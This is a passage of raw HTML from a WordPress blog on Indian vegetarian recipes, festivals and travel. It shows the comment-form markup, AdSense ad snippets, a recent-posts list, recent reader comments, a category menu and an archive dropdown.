                <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                               
        <div id="wpd-threads" class="wpd-thread-wrapper">
            <div class="wpd-thread-head">
                <div class="wpd-thread-info ">
                    <span class='wpdtc'>0</span> Comments                </div>
                                <div class="wpd-space"></div>
                <div class="wpd-thread-filter">
                                            <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Most reacted comment"><i class="fas fa-bolt"></i></div>
                                                <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Hottest comment thread"><i class="fas fa-fire"></i></div>
                                        </div>
            </div>
            <div class="wpd-comment-info-bar">
                <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                <div class="wpd-filter-view-all">View all comments</div>
            </div>
                        <div class="wpd-thread-list">
                                
                <div class="wpdiscuz-comment-pagination">
                                    </div>
            </div>
        </div>
            </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
